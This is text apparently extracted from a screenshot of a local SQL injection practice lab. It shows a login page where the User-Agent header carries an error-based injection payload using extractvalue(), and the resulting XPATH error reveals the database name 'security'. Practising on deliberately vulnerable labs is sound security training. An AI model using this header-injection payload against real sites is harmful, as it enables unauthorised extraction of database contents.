 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: ' and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '1'='1
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN